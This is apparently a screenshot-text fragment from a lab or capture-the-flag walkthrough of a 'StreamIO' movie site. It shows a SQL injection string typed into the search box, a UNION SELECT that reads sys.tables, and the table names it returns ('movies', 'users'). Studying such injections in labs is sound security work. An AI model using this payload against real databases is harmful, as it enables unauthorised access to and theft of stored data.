 STREAMIO
Search for a movie:
test' union select 1,name,3,4,5,6 from streamio.sys.tables;-- -
Search
movies
3 Watch
users
3 Watch